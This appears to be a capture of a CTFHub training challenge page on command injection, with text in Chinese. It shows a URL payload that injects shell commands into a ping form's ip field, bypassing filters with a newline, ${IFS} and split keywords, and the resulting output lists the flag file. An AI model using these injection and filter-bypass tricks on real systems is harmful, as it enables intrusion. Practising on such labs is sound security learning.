 challenge-fdd2f968fffcd2f7.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}fl''ag_is_here%0als
C 语言开发环境 C语言程序设计CAP... 题目详情 学习 CTF 网安web实训 Gmail YouTube 地图 百度一下，你就知道
CTFHub 命令注入-综合练习
IP :
Ping
%0a（回车）代替; ${IFS}代替空格 flag替换为fl''ag
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.076 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.067 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.061 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.035/0.059/0.076 ms
[9] => flag_143103197315441.php
)
<?php